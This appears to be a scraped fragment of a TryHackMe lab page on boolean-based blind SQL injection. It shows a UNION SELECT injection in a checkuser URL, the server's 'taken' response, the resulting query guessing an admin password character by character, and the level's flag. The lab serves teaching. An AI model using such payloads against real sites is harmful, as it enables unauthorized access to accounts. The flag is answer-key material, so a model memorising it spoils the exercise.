 Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin123' UNION SELECT 1,2,3 FROM
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin123' UNION SELECT 1,2,3 FROM
users where username = 'admin' AND
password LIKE '3%' ;--' LIMIT 1
SQL Results